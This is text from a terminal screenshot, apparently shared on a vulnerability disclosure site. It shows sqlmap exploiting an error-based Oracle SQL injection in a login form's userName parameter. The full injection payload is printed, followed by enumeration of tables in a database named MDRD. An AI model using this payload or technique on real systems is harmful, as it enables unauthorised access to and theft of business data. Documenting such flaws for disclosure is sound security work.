 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: value(userName) (POST)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: value(entcode1)=mdrd&value(entcode)=mdrd&value(userName)=11' AND 71
68=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(98)||CHR(106)||CHR(106)
||CHR(113)||(SELECT (CASE WHEN (7168=7168) THEN 1 ELSE 0 END) FROM DUAL)||CHR(11
3)||CHR(122)||CHR(113)||CHR(122)||CHR(113)||CHR(62))) FROM DUAL) AND 'hIBf'='hIB
f&value(password)=111&Submit=%E7%99%BB %E5%BD%95
---
[21:15:25] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[21:15:25] [INFO] fetching tables for database: 'MDRD'
[21:15:35] [INFO] the SQL query used returns 13397 entries
[21:15:37] [INFO] retrieved: AP_BALANCE_HEAD_INTERFACE
[21:15:40] [INFO] retrieved: AP_BALANCE_LINE_INTERFACE
[21:15:42] [INFO] retrieved: AP_INVOICE_HEAD
[21:15:43] [INFO] retrieved: AP_INVOICE_HEAD_H
[21:15:44] [INFO] retrieved: AP_INVOICE_LINE
[21:15:45] [INFO] retrieved: AP_INVOICE_LINE_H
[21:15:46] [INFO] retrieved: AP_STATEMENT_CUSTOMER_INT
[21:15:47] [INFO] retrieved: AP_STATEMENT_HEAD_INTERFACE
[21:15:49] [INFO] retrieved: AP_STATEMENT_VENDOR_INT
www.wooyun.org